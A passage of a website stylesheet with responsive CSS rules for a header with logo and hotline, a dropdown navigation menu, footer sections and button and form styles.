    transition: color 0.3s ease, transform 0.3s ease,
      -webkit-transform 0.3s ease;
  }

  .addon__menu .box__menu .menu .menu__list .btn__childrens.active::before {
    color: #d39c42;
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
    transform: translate(-50%, -50%) rotate(45deg);
  }

  .toggle__menu {
    width: 3rem;
    height: 3rem;
    border: 0px;
    background-color: transparent;
    margin-left: auto;
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
    padding: 0;
  }

  .toggle__menu img {
    max-width: 80%;
    width: 24px;
    height: 24px;
  }
}
@media (min-width: 992px) {
}
@media (min-width: 1025px) {
  .addon__menu {
    position: unset;
    top: unset;
    left: unset;
    right: unset;
    bottom: unset;
    background-color: transparent;
    z-index: unset;
    visibility: unset;
    opacity: 1;
    margin-left: auto;
  }
  .addon__menu .box__menu {
    max-width: 100%;
    -webkit-transform: unset;
    transform: unset;
    height: 100%;
    background-color: transparent;
  }

  .addon__menu .box__menu .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 100%;
  }

  .addon__menu .box__menu .menu .menu__list {
    height: 100%;
  }

  .addon__menu .box__menu .menu .menu__list .menu__link {
    border-bottom: 0;
    padding: 0 15px;
    line-height: 50px;
    color: #000;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 100%;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list .menu__link img {
    display: block;
    width: 20px;
    height: 20px;
  }

  .addon__menu .box__menu .menu .menu__list:hover ul {
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
    -webkit-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
  }

  .addon__menu .box__menu .menu .menu__list ul {
    z-index: 999;
    display: block;
    position: absolute;
    min-width: unset;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    top: calc(100% + 4px);
    left: 0;
    background-color: #fff;
    -webkit-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    padding: 10px 0;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
    -webkit-box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
    border-radius: 5px;
  }

  .addon__menu .box__menu .menu .menu__list ul li {
    padding: 8px 16px;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul li::before {
    display: none;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover {
    background: #f2f2f2;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover a {
    font-weight: bold;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    color: #292b2d;
  }

  .addon__menu .box__menu .menu .menu__list ul li a {
    padding: 0;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    font-weight: normal;
    font-size: 15px;
    line-height: 24px;
    color: #3a3a3c;
  }

  .addon__menu .box__menu .menu .menu__list .btn__childrens {
    display: none;
  }

  .toggle__menu {
    display: none;
  }
}
@media (min-width: 1200px) {
  .addon__menu .box__menu .menu .menu__list .menu__link {
    line-height: 75px;
  }
}
@media (min-width: 230px) {
  .logo {
    max-width: 176px;
    height: 40px;
    width: 100%;
    overflow: hidden;
    display: block;
  }

  .logo .logo-img img {
    -o-object-fit: contain;
    object-fit: contain;
  }
}
@media (min-width: 230px) {
  #header {
    background-color: #fff;
  }

  .header__top .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  #header .header__top .language-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: right;
    -ms-flex-pack: right;
    justify-content: right;
    list-style: none;
    padding: 5px 0;
    margin-bottom: 0;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
  }

  #header .header__top .language-group li {
    width: 30px;
    height: 20px;
    margin-left: 11px;
  }

  #header .header__mid {
    background: -webkit-gradient(
      linear,
      left top,
      left bottom,
      from(#2d2b2b),
      to(#231f20)
    );
    background: linear-gradient(180deg, #2d2b2b, #231f20);
    position: relative;
  }

  #header .header__mid .header__main {
    position: relative;
    padding: 5px 0;
  }

  #header .header__mid .header__main .decorate__global-1 {
    position: absolute;
    top: -30px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    height: 30px;
    width: 140px;
    background-color: #292b2d;
    border-top-left-radius: 16px;
    border-top-right-radius: 16px;
  }

  #header .header__mid.fixed .header__main {
    padding: 10px 0;
  }

  #header .header__mid .header__main .toggle__menu {
    margin-left: 0;
    position: relative;
    z-index: 5;
  }

  #header .header__mid .header__main .logo {
    position: absolute;
    top: -18px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    max-width: 106px;
    width: 106px;
    height: 56px;
    overflow: unset;
    z-index: 5;
  }

  #header .header__mid.fixed .header__main .logo {
    top: 0;
  }

  #header .header__mid .header__main .logo .logo-img {
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 3;
  }

  #header .header__mid .header__main .logo .logo-img img {
    width: 100%;
    height: 100%;
  }

  #header .header__mid .header__main .name__logo {
    position: absolute;
    top: 45px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 5;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    font-weight: 700;
    font-family: "Times New Roman", Times, serif;
    font-size: 10px;
    color: #d39c42;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 0;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 55px;
  }

  #header .header__mid .header__main .decorate__global {
    background-color: #292b2d;
    top: 32px;
    width: 230px;
  }

  #header .header__mid .header__main .decorate__global::before,
  #header .header__mid .header__main .decorate__global::after {
    background-color: #292b2d;
  }

  #header .header__mid .header__main .addon__menu .box__menu {
    background-color: #292b2d;
  }

  #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-bottom: 1px solid rgba(204, 204, 204, 0.6);
    padding: 0 15px;
  }

  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    img {
    width: 17px;
    height: 17px;
  }

  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    .menu__link {
    color: #ffffff;
    font-family: "Arial";
    border: 0;
    padding: 0;
  }

  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list:hover
    .menu__link,
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list.active
    .menu__link {
    color: #d39c42;
  }

  #header .header__mid .header__main .hotline__group {
    display: none;
  }
}
@media (min-width: 170px) {
  #header .header__mid.fixed::before {
    top: 99% !important;
  }

  #header .header__mid .header__main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  #header .header__mid .header__main .hotline__group {
    display: block;
    margin-left: auto;
  }

  #header .header__mid .header__main .hotline__group p {
    color: #fff;
    margin-bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 14px;
  }

  #header .header__mid .header__main .hotline__group p img {
    width: 16px;
    margin-right: 5px;
  }

  #header .header__mid .header__main .hotline__group a {
    color: #d39c42;
    font-weight: 700;
    font-size: 16px;
    line-height: 18px;
    font-family: Arial, Helvetica, sans-serif;
  }
}
@media (min-width: 480px) {
  #header .header__mid .header__main .logo {
    max-width: 130px;
    width: 130px;
    top: -25px;
    height: unset;
  }

  #header .header__mid .header__main .decorate__global-1 {
    width: 170px;
  }

  #header .header__mid .header__main .name__logo {
    top: 50px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 65px;
  }

  #header .header__mid.fixed .header__main .logo {
    top: 5px;
  }

  #header .header__mid .header__main .decorate__global {
    top: 50px;
  }

  #header .header__mid .header__main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  #header .header__mid .header__main .hotline__group {
    display: block;
    margin-left: auto;
  }

  #header .header__mid .header__main .hotline__group p {
    color: #fff;
    margin-bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 14px;
    margin-bottom: 3px;
  }

  #header .header__mid .header__main .hotline__group a {
    color: #d39c42;
    font-weight: 700;
    font-size: 22px;
    line-height: 18px;
    font-family: Arial, Helvetica, sans-serif;
  }
}
@media (min-width: 576px) {
  #header .header__mid.fixed .header__main .name__logo {
    top: 70px;
    font-size: 12px;
  }
}
@media (min-width: 992px) {
  #header {
    background-color: #fff;
  }

  #header .header__mid {
    position: relative;
    background-color: #292b2d;
  }

  #header .header__mid .header__main {
    padding: 0;
  }

  #header .header__mid .header__main .logo {
    position: absolute;
    top: -45px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    max-width: 170px;
    width: 170px;
    height: 130px;
    overflow: unset;
    z-index: 5;
  }

  #header .header__mid.fixed .header__main .logo {
    top: -30px;
  }

  #header .header__mid.fixed .container .header__main .logo {
    top: -20px;
    max-width: 140px;
  }

  #header .header__mid .header__main .decorate__global-1 {
    width: 260px;
  }

  #header .header__mid .header__main .logo .logo-img {
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 3;
  }

  #header .header__mid .header__main .logo .logo-img img {
    width: 100%;
    height: 100%;
  }

  #header .header__mid .header__main .name__logo {
    top: 75px;
    font-size: 14px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 90px;
  }

  #header .header__mid .header__main .decorate__global {
    max-width: 280px;
    width: 280px;
    top: 75px;
  }

  #header .header__mid .header__main .hotline__group {
    padding-top: 10px;
    padding-bottom: 5px;
  }

  #header .header__mid .header__main .hotline__group p {
    font-size: 20px;
    line-height: 1;
  }

  #header .header__mid .header__main .hotline__group a {
    font-size: 40px;
    line-height: 1;
    display: block;
  }

  #header .header__mid .header__main .hotline__group p img {
    width: 18px;
  }
}
@media (min-width: 1025px) {
  #header .header__mid .header__main .addon__menu {
    margin-left: 0;
  }

  #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 8px;
    border: 0;
  }

  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list:first-child {
    padding-left: 0;
  }

  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    img {
    width: 16px;
    height: 16px;
  }

  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    .menu__link {
    color: #ffffff;
    font-family: "Arial";
    font-size: 11px;
  }
}
@media (min-width: 1200px) {
  #header .header__mid .header__main .logo {
    width: 180px;
    max-width: 180px;
    height: 140px;
  }

  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    .menu__link {
    font-size: 14px;
  }

  #header .header__mid .header__main .name__logo {
    font-size: 16px;
    letter-spacing: 1px;
  }

  #header .header__mid .header__main .decorate__global {
    max-width: 380px;
    width: 380px;
  }
}
.fixed {
  z-index: 999;
  position: fixed !important;
  width: 100%;
  top: 0px;
  right: 0;
  left: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-animation: headerAnimation 0.7s 1;
  animation: headerAnimation 0.7s 1;
}

@-webkit-keyframes headerAnimation {
  0% {
    margin-top: -70px;
  }
  100% {
    margin-top: 0;
  }
}
@keyframes headerAnimation {
  0% {
    margin-top: -70px;
  }
  100% {
    margin-top: 0;
  }
}
#header .header__mid.fixed .header__main .logo::before,
#header .header__mid.fixed .header__main .logo::after {
  display: none;
}

#header .header__mid.fixed .header__main .logo {
  max-width: 100px;
}

@-webkit-keyframes scroll {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes scroll {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
#header .header__mid .header__main .decorate__global {
  top: calc(100% - 30px);
}

#header .header__top {
  position: relative;
  z-index: 5;
}

#header .header__mid .header__main {
  position: relative;
  z-index: 20;
}

/* @media (min-width: 992px) { */
@media (min-width: 1025px) {
  #header .header__mid .header__main .addon__menu .box__menu {
    background-color: transparent;
  }
}
@media (max-width: 991.98px) {
  #header .header__mid.fixed .header__main .logo {
    max-width: 100px;
    top: 5px;
  }
}
@media (min-width: 230px) {
  #header .header__mid .header__main .decorate__global-1,
  #header .header__mid .header__main .decorate__global {
    display: none;
  }

  #header .header__mid::before {
    content: "";
    position: absolute;
    top: 100%;
    bottom: -32px;
    left: 50%;
    width: 270px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    /* filter: brightness(0) invert(0.17); */
    background-image: url(../images/decorate-bg-sm.svg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center top;
    z-index: 2;
  }

  #header .header__mid::after {
    content: "";
    position: absolute;
    top: -30px;
    bottom: calc(100% - 1px);
    left: 50%;
    width: 200px;
    -webkit-transform: translateX(-50%) rotate(180deg);
    transform: translateX(-50%) rotate(180deg);
    /* filter: brightness(0) invert(0.17); */
    background-image: url(../images/decorate-bg-ex.svg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center top;
    z-index: 1;
  }
}
@media (min-width: 576px) {
  #header .header__mid::before {
    top: -30px;
    bottom: -30px;
    left: 0;
    right: 0;
    width: unset;
    -webkit-transform: unset;
    transform: unset;
    background-image: url("../images/bg-header.svg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    -webkit-filter: unset;
    filter: unset;
  }

  #header .header__mid::after {
    display: none;
  }
}
@media (min-width: 1200px) {
  #header .header__top .language-group {
    -webkit-transform: unset;
    transform: unset;
  }
}
@media (min-width: 1300px) {
  #header .header__mid.fixed::before {
    top: -35px;
  }
}
@media (min-width: 1600px) {
  #header .header__mid::before {
    bottom: -40px;
  }
}
@media (min-width: 230px) {
  #header .header__top .language-group li:first-child {
    margin-left: 0;
  }

  #header .header__top .language-group {
    margin-left: auto;
  }

  .toggle__menu img {
    margin-right: auto;
  }

  #header .header__mid .header__main .name__logo {
    font-size: 11px;
    top: 42px;
  }

  #header .header__mid .header__main .name__logo {
    top: 54px;
  }

  #header .header__mid:not(.fixed) .header__main .hotline__group {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 65px;
  }
}
@media (min-width: 576px) {
  #header .header__mid .header__main .name__logo,
  #header .header__mid.fixed .header__main .name__logo {
    font-size: 13px;
  }

  #header .header__mid {
    background-color: transparent;
  }
}
@media (min-width: 768px) {
  #header .header__top .language-group {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
}
@media (min-width: 992px) {
  #header .header__mid.fixed::before {
    top: -40px;
  }

  #header .header__mid.fixed .header__main .hotline__group {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }

  #header .header__top .language-group {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }

  #header .header__mid .header__main .name__logo {
    font-size: 16px;
    top: 75px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    font-size: 16px;
    top: 95px;
  }
}
@media (min-width: 1025px) {
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list:first-child {
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  #header .header__mid:not(.fixed) .header__main .hotline__group {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }

  #header .header__mid .header__main .name__logo {
    font-size: 18px;
    top: 80px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    font-size: 18px;
  }
}
@media (max-width: 991.98px) {
  .addon__menu .box__menu .menu .menu__list ul {
    width: 100%;
    border-top: 3px solid #d39c42;
    border-bottom: 3px solid #d39c42;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul li {
    width: 100%;
    border-bottom: none;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul li::before {
    display: none;
  }

  .addon__menu .box__menu .menu .menu__list ul li:last-child {
    border: 0;
  }

  .addon__menu .box__menu .menu .menu__list ul li a {
    width: 100%;
    text-transform: uppercase;
    color: #fff;
    padding-left: 10px;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover a,
  .addon__menu .box__menu .menu .menu__list ul li.active a,
  .addon__menu .box__menu .menu .menu__list ul li:focus a {
    background-color: #d39c42;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
}
@media (min-width: 230px) {
  #header .header__mid .header__main .hotline__group a.hotline__mobile {
    display: none;
  }

  #header .header__top .language-group li:first-child {
    margin-left: 0;
  }

  #header .header__top .language-group {
    margin-left: auto;
  }

  .toggle__menu img {
    margin-right: auto;
  }

  #header .header__mid .header__main .name__logo {
    font-size: 11px;
    top: 42px;
  }

  #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}
@media (min-width: 320px) and (max-width: 479.98px) {
  #header .header__mid .header__main .name__logo {
    top: 54px;
  }

  #header .header__mid.fixed::before {
    top: 56px !important;
  }

  #header .header__mid .header__main .logo {
    top: -18px;
  }

  #header .header__mid .header__main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  #header .header__mid .header__main .hotline__group {
    display: block;
    margin-left: auto;
  }

  #header .header__mid .header__main .hotline__group p {
    color: #fff;
    margin-bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 11px;
  }

  #header .header__mid .header__main .hotline__group a {
    color: #d39c42;
    font-weight: 700;
    font-size: 14px;
    line-height: 18px;
    font-family: Arial, Helvetica, sans-serif;
  }

  #header .header__top .language-group li {
    width: 25px;
    margin-left: 6px;
  }
}
@media (min-width: 480px) {
  #header .header__mid:not(.fixed) .header__main .hotline__group {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }

  #header .header__mid .header__main .name__logo {
    top: 58px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 69px;
  }
}
@media (min-width: 576px) {
  #header .header__mid .header__main .name__logo,
  #header .header__mid.fixed .header__main .name__logo {
    font-size: 13px;
  }

  #header .header__mid {
    background-color: transparent;
  }

  #header .header__mid.fixed {
    background-color: #292b2d;
  }
}
@media (min-width: 768px) {
  #header .header__top .language-group {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
}
@media (min-width: 992px) {
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list:first-child {
    padding-left: 0;
  }

  #header .header__mid.fixed::before {
    top: -40px;
  }

  #header .header__mid.fixed .header__main .hotline__group {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }

  #header .header__mid::before {
    bottom: -33px;
  }

  #header .header__top .language-group {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }

  #header .header__mid .header__main .name__logo {
    font-size: 16px;
    top: 75px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    font-size: 16px;
    top: 95px;
  }

  .addon__menu .box__menu .menu .menu__list ul {
    top: calc(100% - 15px);
    left: 50%;
    -webkit-transform: rotateX(-90deg) translateX(-50%);
    transform: rotateX(-90deg) translateX(-50%);
    padding: 0;
    border-top: 3px solid #d39c42;
    border-bottom: 3px solid #d39c42;
    border-radius: 0;
    background-color: #1e1f1f;
  }

  .addon__menu .box__menu .menu .menu__list ul::before {
    content: "";
    position: absolute;
    top: -3px;
    left: 50%;
    -webkit-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    border-style: solid;
    border-width: 7px 13px;
    border-color: transparent transparent #d39c42 transparent;
  }

  .addon__menu .box__menu .menu .menu__list:hover ul {
    -webkit-transform: rotateX(0) translateX(-50%);
    transform: rotateX(0) translateX(-50%);
  }

  .addon__menu .box__menu .menu .menu__list ul li {
    border-bottom: none;
  }

  .addon__menu .box__menu .menu .menu__list ul li:last-child {
    border: 0;
  }

  .addon__menu .box__menu .menu .menu__list ul li a {
    color: #fff;
    text-transform: uppercase;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover,
  .addon__menu .box__menu .menu .menu__list ul li.active,
  .addon__menu .box__menu .menu .menu__list ul li:focus {
    background: #d39c42;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover a,
  .addon__menu .box__menu .menu .menu__list ul li:focus a {
    font-weight: 400;
    color: #fff;
  }
}
@media (min-width: 1200px) {
  #header .header__mid:not(.fixed) .header__main .hotline__group {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }

  #header .header__mid .header__main .name__logo {
    font-size: 18px;
    top: 80px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    font-size: 18px;
  }
}
@media (min-width: 1200px) {
  .slider-group-xe.owl-carousel .owl-item.center img {
    margin-top: 30px;
    margin-bottom: 20px;
  }

  .slider-group-xe.owl-carousel .owl-item img {
    margin-top: 60px;
  }
}
@media (min-width: 230px) {
  #header .header__mid.fixed::before {
    background-image: url("../images/decorate-bg-sm.svg");
    top: 49.5px;
    fill: #292b2d;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background-position: top center;
    background-size: contain;
    height: 32px;
    width: 270px;
  }
}
@media (min-width: 480px) {
  #header .header__mid.fixed::before {
    top: 66px;
  }
}
@media (min-width: 576px) {
  #header .header__mid.fixed::before {
    background-image: url(../images/decorate-bg-md.svg);
    width: 490px;
    height: 34px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 66px;
  }
}
@media (min-width: 768.01px) {
  #header .header__mid.fixed::before {
    /* background-image: url('../images/decorate-bg-md.svg'); */
    height: 32px;
  }

  #header .header__mid.fixed::before {
    background-image: url("../images/decorate-header.svg");
    background-size: 415px;
  }
}
@media (min-width: 992px) {
  #header .header__mid.fixed::before {
    top: 99px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 95px;
  }

  #header .header__mid.fixed::before {
    background-image: url("../images/decorate-header.svg");
    background-size: 490px;
  }
}
@media (min-width: 1920px) {
  #header .header__mid::before {
    background-size: 1920px;
  }
}
/* end header */
/* footers */
.logo-footers {
  margin: 10px 0px;
}
.logo-footers img {
  width: 100%;
}

.bottom-header {
  padding: 5px 0px;
  z-index: 10;
}
.bottom-header .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.hotline-footerts {
  position: relative;
}
.hotline-footerts .titles-hotline__tops {
  color: #ffffff;
  font-size: 18px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.hotline-footerts .titles-hotline__tops img {
  width: 20px;
  height: 20px;
  -o-object-fit: scale-down;
  object-fit: scale-down;
  margin-right: 5px;
}
.hotline-footerts a {
  font-size: 35px;
  color: #d39a42;
  font-weight: 600;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.hotline-footerts a:hover,
.hotline-footerts a:focus {
  color: #d39a42;
}

.footers {
  background-color: #292b2d;
  color: #ffffff;
}

.top-footers {
  padding: 35px 0px;
}

.infos-footers {
  color: #b5b1b1;
}
.infos-footers a {
  color: #d39a42;
}

.items-parameter__footers {
  text-align: center;
}
.items-parameter__footers img {
  height: 25px;
  width: auto;
  -o-object-fit: scale-down;
  object-fit: scale-down;
}
.items-parameter__footers .number-parameter__footers {
  position: relative;
  padding-bottom: 5px;
  margin-bottom: 10px;
  font-size: 16px;
  font-weight: bold;
}
.items-parameter__footers .number-parameter__footers:after {
  content: "";
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0px;
  margin-left: auto;
  margin-right: auto;
  width: 30px;
  height: 1px;
  background-color: #ffffff;
}

.sevice-list__footers {
  list-style: disc;
  padding-left: 20px;
}
.sevice-list__footers li {
  margin-bottom: 10px;
}
.sevice-list__footers li a:hover,
.sevice-list__footers li a:focus {
  color: #d39a42;
}

.items-news__footers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.items-news__footers .img-news__footers {
  width: 70px;
  margin-right: 10px;
}
.items-news__footers .img-news__footers a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 58%;
  overflow: hidden;
  border-radius: 3px;
}
.items-news__footers .img-news__footers a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.items-news__footers .intros-news__footers {
  width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.items-news__footers .intros-news__footers .names-news__footers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.items-news__footers .intros-news__footers .names-news__footers:hover,
.items-news__footers .intros-news__footers .names-news__footers:focus {
  color: #d39a42;
}
.items-news__footers .intros-news__footers .days-ups__news li {
  font-size: 10px;
}
.items-news__footers .intros-news__footers .days-ups__news li img {
  width: 11px;
  height: 11px;
}

.list-news__footers > li:not(:last-child) {
  margin-bottom: 20px;
}

.top-footers > .row > [class^="col"] {
  -webkit-box-flex: unset;
  -ms-flex: unset;
  flex: unset;
}
.top-footers > .row > [class^="col"]:nth-child(1) {
  max-width: 36.666667%;
}
.top-footers > .row > [class^="col"]:nth-child(3) {
  max-width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.app-footers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.app-footers li:not(:last-child) {
  margin-right: 10px;
}
.app-footers li a img {
  width: 30px;
  -o-object-fit: scale-down;
  object-fit: scale-down;
  height: auto;
}

.bottom-footers {
  padding: 10px 0px;
  border-top: solid 2px #d39a42;
}

/* and footer */
/* forms */
.btn-oranges__alls {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 40px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: solid 1px #d39a42;
  background-color: #d39a42;
  color: #ffffff;
  font-size: 14px;
  padding: 5px 10px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 5px;
}
.btn-oranges__alls img {
  margin-left: 5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.btn-oranges__alls:hover,
.btn-oranges__alls:focus {
  background-color: #2e2e2e;
  color: #ffffff;
  border-color: #2e2e2e;
}
.btn-oranges__alls:hover img,
.btn-oranges__alls:focus img {
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}

.btn-white__trans {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 45px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: solid 3px #ffffff;
  background-color: transparent;
  color: #ffffff;
  font-size: 18px;
  padding: 10px 20px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 0px;
}
.btn-white__trans img {
  margin-left: 5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.btn-white__trans:hover,
.btn-white__trans:focus {
  background-color: #2e2e2e;
  color: #ffffff;
  border-color: #2e2e2e;
}
.btn-white__trans:hover img,
.btn-white__trans:focus img {
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}

.input-alls {
  height: 35px;
}

.control-alls {
  width: 100%;
  border: 1px solid #e5e5e5;
  padding: 10px 15px;
}
.control-alls::-webkit-input-placeholder {
  color: #a1a1a1;
}
.control-alls::-moz-placeholder {
  color: #a1a1a1;
}
.control-alls:-ms-input-placeholder {
  color: #a1a1a1;
}
.control-alls::-ms-input-placeholder {
  color: #a1a1a1;
}
.control-alls::placeholder {
  color: #a1a1a1;
}

.breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 0px;
  border-radius: 0px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  background-color: transparent;
}
